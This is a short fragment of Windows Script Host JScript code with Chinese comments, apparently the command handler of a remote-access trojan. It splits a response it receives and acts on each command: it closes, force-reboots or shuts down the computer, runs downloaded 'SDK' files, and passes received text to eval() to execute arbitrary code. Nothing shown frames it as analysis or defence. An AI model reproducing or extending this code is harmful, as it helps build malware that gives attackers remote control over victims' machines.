 cmd = response.split(spliter);
switch (cmd[0]) //判断指令1
{
case "disconnect": //断开连接，关闭程序
WScript.quit();
break;
case "reboot": //重启操作系统
WScript.Shell.run("%comspec% /c shutdown /r /t 0 /f", 0, true);
break;
case "shutdown": //关闭计算机
WScript.Shell.run("%comspec% /c shutdown /s /t 0 /f", 0, true);
break;
case "excecute": //执行接收到的指令2
param = cmd[1];
eval(param);
break;
case "install-sdk": //下载SDK文件，并解压
installsdk();
break;